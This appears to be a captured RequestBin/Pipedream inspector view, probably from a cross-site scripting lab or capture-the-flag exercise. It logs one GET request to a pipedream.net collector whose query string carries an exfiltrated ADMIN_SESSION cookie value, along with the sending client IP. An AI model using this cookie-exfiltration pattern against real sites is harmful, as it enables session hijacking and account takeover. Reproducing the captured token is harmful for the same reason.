 RequestBin Active
INSPECTOR DEPLOYMENTS SETTINGS
Hôm Nay
HTTP GET /?cookie=ADMIN_SE… 22:09:39
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {6}
method: GET
path: /
query {1}
cookie
ADMIN_SESSION=17399da89ab0e75c57937d3ecf247b53c78edc69
url https://eoalxshzsfami53.m.pipedream.net/?cookie=ADMIN_SESSION